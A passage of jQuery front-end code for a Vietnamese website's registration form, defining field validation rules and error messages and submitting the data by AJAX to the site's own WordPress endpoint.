                    regex: /^[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]([-']?[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]+)*( [a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]([-']?[a-zA-ZÀÁÂÃÈÉÊÌÍÒÓÔÕÙÚĂĐĨŨƠàáâãèéêìíòóôõùúăđĩũơƯĂẠẢẤẦẨẪẬẮẰẲẴẶẸẺẼỀỀỂưăạảấầẩẫậắằẳẵặẹẻẽềềểỄỆỈỊỌỎỐỒỔỖỘỚỜỞỠỢỤỦỨỪễệỉịọỏốồổỗộớờởỡợụủứừỬỮỰỲỴÝỶỸửữựỳýỵỷỹ]+)*)+$/
                },
                birth:{
                    required: true,
                    birth: true,
                },
                emailtxt: {
                    required: true,
                    email: true,
                    remote: {
                        url: ol_menu_params.ajax_url,
                        type: 'POST',
                        cache: false,
                        dataType: 'JSON',
                        data: {
                            action: 'online_check_email_register'
                        }
                    }
                },
                phonetxt:{
                    required: true,
                    phone: true,
                },
                passwordtxt: {
                    required: true,
                    minlength: 8,
                    maxlength: 100,
                    regex : /.{8,100}$/
                },
                repaswordtxt: {
                    equalTo: "#passwordtxt"
                }
            },
            messages: {
                name: {
                    required: "Họ và tên không được để trống.",
                    minlength: "Họ và tên phải có ít nhất 4 kí tự.",
                    maxlength: "Họ và tên không vượt quá 100 kí tự.",
                    regex: "Họ và tên chỉ bao gồm chữ (viết hoa, viết thường) và có ít nhất hai từ tách biệt."
                },
	birth:{
                    required: "Năm sinh không được để trống.",
                    phone: "Định dạng năm sinh không hợp lệ."
                },
                emailtxt: {
                    required: "Email không được để trống.",
                    email: "Định dạng email không hợp lệ."
                },
                phonetxt:{
                    required: "Số điện thoại không được để trống.",
                    phone: "Định dạng số điện thoại không hợp lệ."
                },
                passwordtxt: {
                    required: "Mật khẩu không được để trống.",
                    minlength: "Mật khẩu phải có ít nhất 8 kí tự.",
                    maxlength: "Mật khẩu không vượt quá 100 kí tự.",
                    regex : "Mật khẩu có độ dài từ 8 ký tự trở lên. Mật khẩu nên bao gồm cả chữ (viết hoa, viết thường), số và các ký tự đặc biệt như *, &, @..."
                },
                repaswordtxt: {
                    equalTo: "Xác nhận mật khẩu không khớp. Vui lòng nhập lại."
                }
            },
            submitHandler: function(form) {
                var thisForm = $(form);
                if(thisForm.valid()) {
                	$('.register-btn').val('Loading...');

                    $.ajax({
                        url: ol_menu_params.ajax_url,
                        method: "POST",
                        data: {
                            action: 'online_action_register',
                            nonce: ol_menu_params.account_nonce,
                            name : $("#name").val(),
                            birth : $("#birth").val(),
                            password : $("#passwordtxt").val(),
                            email : $("#emailtxt").val(),
                            phone : $("#phonetxt").val(),
                            rqr_redirect : $("#rqr_redirect").val(),
	            			redirect_reg: $('#redirect_reg').val()
                        },
                        dataType: "JSON",
                        success: function(response) {
                        	console.log(response);
                            if(response.success) {
                                window.location.href = response.data;
                            } else {                            
                                thisForm.find('.alertMsg').html('<div class="alert alert-danger">' + response.data + '</div>');
                            }

                        	$('.register-btn').val('Đăng ký');
                        }
                    });
                }
            }
        });

    });
} ); 